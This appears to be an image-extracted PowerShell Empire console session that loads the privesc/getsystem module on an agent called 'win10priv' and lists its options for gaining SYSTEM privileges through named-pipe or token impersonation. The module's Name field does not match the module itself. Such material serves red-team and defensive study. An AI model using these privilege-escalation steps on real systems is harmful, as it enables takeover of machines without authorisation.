 (Empire: win10priv) > usemodule privesc/getsystem
(Empire: powershell/privesc/getsystem) > options
Name: Get-SiteListPassword
Module: powershell/privesc/getsystem
NeedsAdmin: True
OpsecSafe: False
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
@harmj0y
@mattifestation
Description:
Gets SYSTEM privileges with one of two methods.
Comments:
https://github.com/rapid7/meterpreter/blob/2a891a79001fc43cb
25475cc43bced9449e7dc37/source/extensions/priv/server/elevat
e/namedpipe.c
https://github.com/obscuresec/shmoocon/blob/master/Invoke-
TwitterBot http://blog.cobaltstrike.com/2014/04/02/what-
happens-when-i-type-getsystem/
http://clymb3r.wordpress.com/2013/11/03/powershell-and-
token-impersonation/
Options:
Name Required Value Description
---- -------- ------- -----------
RevToSelf False Switch. Reverts the current thread
privileges.
Technique False NamedPipe Technique to use, 'NamedPipe' for
service named pipe impersonation or
'Token' for adjust token privs.
Agent True win10priv Agent to run module on.
ServiceName False Optional service name to used for
'NamedPipe' impersonation.
PipeName False Optional pipe name to used for
'NamedPipe' impersonation.
WhoAmI False Switch. Display the credentials for the
current PowerShell thread.
(Empire: powershell/privesc/getsystem) >